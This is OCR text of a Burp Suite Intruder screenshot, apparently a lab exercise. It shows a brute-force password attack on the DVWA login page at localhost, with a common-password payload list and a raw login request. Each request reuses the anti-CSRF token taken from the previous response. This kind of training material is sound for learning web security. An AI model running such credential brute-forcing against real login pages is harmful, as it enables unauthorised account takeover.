 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × ...
Target Positions Pa
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redirec... Timeout Length _token' value=' Comment
0 200 1 1864 fc41964b5de11226295c...
1 !@#$% 200 1 1864 825b85ff0015adc83dae...
2 !@#$%^ 825b85ff0015adc83dae9bebd717fc19 200 1 1853 777cc26f5b1358471e7a...
3 !@#$%^& 777cc26f5b1358471e7a9a37b33ca952 200 1 1853 b635a12c5f9b7cb0ae2c...
4 !@#$%^&* b635a12c5f9b7cb0ae2c75ea7870e140 200 1 1853 5a557eee7b341c0538e...
5 !root 5a557eee7b341c0538eae3125d5e32fc 200 1 1853 ff057bff22fa87760a1da...
6 $SRV ff057bff22fa87760a1dacc3126eca16 200 1 1853 912a6d651fd8275120fa...
7 $secure$ 912a6d651fd8275120fa7aa51914f451 200 1 1853 db9efb52ab1118048fae...
8 *3noguru db9efb52ab1118048faeb9a2680235ff 200 1 1853 fed0ae7901bbc1348b94...
9 @#$%^& fed0ae7901bbc1348b94f21fd935e5f5 200 1 1853 6757ef50f9d8bf01e5e9...
10 A.M.I 6757ef50f9d8bf01e5e93efd5955ed0d 200 1 1853 5526a23c701f8cacb090...
11 ABC123 5526a23c701f8cacb0901651e27db89d 200 1 1853 c2201a7830ac837cab63...
12 ACCESS c2201a7830ac837cab63ce9a48ffa159 200 1 1853 3b9f4e7a0a9fbe27fb8a...
13 ADLDEMO 3b9f4e7a0a9fbe27fb8a8abc40cf07d8 200 1 1853 8b72e33153e9d15a71b...
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/login.php
Cookie: security=impossible; PHPSESSID=74hoqafmem68hbhebcrrk6mqp7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
username=user&password=!@#$%%5e&Login=Login&user_token=825b85ff0015adc83dae9bebd717fc19
? < + > Type a search term 0 matches
1647 of 3424
? Request Head
These settings co
Update Conter
Set Connectio
Start attack
? Request Engi
These settings co
Number of thread
Number of retries
Pause before retr
Throttle (millisec
Start time:
? Attack Result
These settings co
Store requests
Store response
Make unmodif
Use denial-of-
Store full payl
? Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag result items with responses matching these expressions: